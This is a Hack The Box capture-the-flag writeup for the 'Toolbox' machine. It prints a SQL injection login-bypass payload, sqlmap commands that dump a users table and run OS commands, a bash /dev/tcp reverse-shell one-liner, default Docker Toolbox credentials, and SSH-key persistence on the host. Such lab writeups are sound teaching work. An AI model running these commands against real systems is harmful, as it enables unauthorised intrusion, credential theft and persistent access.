HTB - Toolbox Writeup
👾 Machine Overview
This is a writeup of the machine Toolbox from HTB , it’s an easy difficulty Windows machine which featured SQL Injection, and breaking out of a docker container.
🔍 Enumeration
An initial nmap scan of the host gave the following results:
1 | nmap -sV -sC 10.129.96.171 |
Nmap detected anonymous FTP access, so I immediately wanted to check that out, I didn’t see any anonymous SMB.
📂 FTP
I connected to FTP with the logon anonymous:anonymous.

There’s just an exe for docker toolbox, which gives us a good indication of what the webserver is probably running on. I don’t think there’s much to be done with the binary itself.
🌐 MegaLogistics
I checked out the site on port 80, and also added admin.megalogistic.com to my /etc/hosts file since it was identified in the nmap scan.

The main site doesn’t have much of interest, I fuzzed for directories and checked out the contact form but nothing was too juicy.
Migrating over to admin.megalogistic.com, we’re presented with an admin sign in portal.
We don’t have any creds, and forgot password didn’t lead to anything.
I tried some generic admin:admin combinations and so on but wasn’t able to guess the login, so I tried some special characters to see if there’s any kind of injection we can attempt.
':' generated an error message, so I ran sqlmap to try and get some payloads to bypass the login page.

The third payload it identified worked to bypass the login
1 | username=SltW';SELECT PG_SLEEP(5)--&password=tWZd |
We’re presented with a dashboard that’s not super useful, I think the notes are pretty much just red herrings.
I decided to go back to sqlmap to see if we can get command execution or dump any interesting information as a result of the SQL injection.
First I captured a login request in burp and saved it to login.request for use with sqlmap.
Next, I tried to dump public tables from the database.
1 | sqlmap -r login.request --force-ssl --batch --dbs --tables -D public |

This enumerated the users table, so next I tried dumping that.
1 | sqlmap -r login.request --force-ssl --batch --dbs --tables -D public -T users --dump |

That did get me a hash for the admin user, but I wasn’t really sure what to do with it. I then tried to see if we could execute commands using --os-command whoami.

Looks like it’s running as the postgres user, after some fiddling I was able to pop a reverse shell with bash -c "bash -i >& /dev/tcp/10.10.14.3/6969 0>&1" as my payload.

🥇 Root
First I stabilized the shell using python.
1 | python3 -c 'import pty;pty.spawn("bash")' |
We know that we’re dealing with docker toolbox somewhere, some research shows docker:tcuser as the default credentials.
The postgres box seemed really empty, and it doesn’t look to be a docker container. ip a shows that our IP is 172.17.0.2, after getting stuck for a while I decided to check for other hosts and found .1.
I attempted to login to that host with the default credentials for docker toolbox.

We’re able to login, and we’re able to run sudo su! I started rooting around and found the /c directory, which had the entire host filesystem mounted.


After grabbing the flag, I uploaded my SSH key to .ssh/authorized_keys so I could actually log in to the host machine.
- Title: HTB - Toolbox Writeup
- Author: Liam Geyer
- Created at : 2024-07-26 00:00:00
- Updated at : 2025-02-21 02:01:22
- Link: https://lfgberg.org/2024/07/26/htb/toolbox/
- License: This work is licensed under CC BY-NC-SA 4.0.
